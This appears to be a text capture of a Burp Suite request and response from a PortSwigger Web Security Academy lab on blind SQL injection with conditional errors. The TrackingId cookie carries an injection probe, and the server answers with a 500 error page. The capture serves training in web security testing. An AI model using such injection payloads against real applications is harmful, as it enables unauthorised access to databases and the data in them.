 Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category=Food+%26+Drink HTTP/2
2 Host: 0ae70018047864f4801c129800c800f2.web-security-academy.net
3 Cookie: TrackingId=2ErfYOKgZvPF9uUS'||(SELECT '' FROM hihi)||'; session=
3vuOUWWJD3j6V68mmyyX98S1GBtvMqNF
4 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gec
Chrome/141.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0ae70018047864f4801c129800c800f2.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2324
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional errors
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>